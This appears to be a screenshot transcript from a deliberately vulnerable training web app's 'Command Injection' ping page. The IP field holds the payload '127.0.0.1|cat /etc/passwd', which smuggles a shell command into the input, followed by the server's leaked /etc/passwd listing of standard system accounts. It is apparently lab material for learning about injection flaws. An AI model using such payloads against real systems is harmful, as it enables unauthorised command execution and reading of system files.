 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false